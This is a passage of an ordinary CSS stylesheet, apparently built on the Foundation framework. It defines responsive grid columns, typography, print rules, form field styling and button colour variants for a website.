  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, .ppc-page .callout-staff h2:first-of-type, .ppc-page .callout-staff .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-staff strong:first-of-type, .ppc-page .callout-services h2:first-of-type, .ppc-page .callout-services .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-services strong:first-of-type, h2, .form-container .lead-head strong, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .ppc-page .callout-staff h2:first-of-type, .ppc-page .callout-staff .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-staff strong:first-of-type, .ppc-page .callout-services h2:first-of-type, .ppc-page .callout-services .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-services strong:first-of-type, .h1, h2, .form-container .lead-head strong, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Open Sans", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .ppc-page .callout-staff h2:first-of-type small, .ppc-page .callout-staff .form-container .lead-head strong:first-of-type small, .form-container .lead-head .ppc-page .callout-staff strong:first-of-type small, .ppc-page .callout-services h2:first-of-type small, .ppc-page .callout-services .form-container .lead-head strong:first-of-type small, .form-container .lead-head .ppc-page .callout-services strong:first-of-type small, .h1 small, h2 small, .form-container .lead-head strong small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #909090; }

h1, .sub-banner #sub-banner-container > *, .ppc-page .callout-staff h2:first-of-type, .ppc-page .callout-staff .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-staff strong:first-of-type, .ppc-page .callout-services h2:first-of-type, .ppc-page .callout-services .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-services strong:first-of-type, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .form-container .lead-head strong, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 0.88889rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .ppc-page .callout-staff h2:first-of-type, .ppc-page .callout-staff .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-staff strong:first-of-type, .ppc-page .callout-services h2:first-of-type, .ppc-page .callout-services .form-container .lead-head strong:first-of-type, .form-container .lead-head .ppc-page .callout-services strong:first-of-type, .h1 { font-size: 1.77778rem; }
   h2, .form-container .lead-head strong, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.22222rem; }
  h5, .h5 { font-size: 1.11111rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #1C7AC0; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #1869a5; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #909090; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #909090; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #333333; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #909090; background-color: #e6e6e6; font-family: "Open Sans", serif; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: "Open Sans", serif; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #333333; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #333333; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, .form-container .lead-head strong, h3 { orphans: 3; widows: 3; }
   h2, .form-container .lead-head strong, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #909090; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #333333; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #909090; box-shadow: 0 0 5px #909090; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #909090; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #909090; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #909090; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #909090; }

input::placeholder, textarea::placeholder { color: #909090; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #909090; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #909090; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #909090; border-radius: 0; background-color: #0a0a0a; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2851, 51, 51%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #333333; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #909090; box-shadow: 0 0 5px #909090; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #1C7AC0; color: #fefefe; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #1868a3; color: #fefefe; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #1C7AC0; color: #fefefe; }

.button.primary:hover, .button.primary:focus { background-color: #16629a; color: #fefefe; }

.button.secondary { background-color: #F05C50; color: #0a0a0a; }

.button.secondary:hover, .button.secondary:focus { background-color: #eb2515; color: #0a0a0a; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fefefe; }

.button.orange { background-color: #F8981C; color: #0a0a0a; }

.button.orange:hover, .button.orange:focus { background-color: #d67c07; color: #0a0a0a; }

.button.top-menu { background-color: rgba(246, 246, 246, 0.7); color: #0a0a0a; }

.button.top-menu:hover, .button.top-menu:focus { background-color: rgba(197, 197, 197, 0.7); color: #0a0a0a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #1C7AC0; color: #fefefe; }

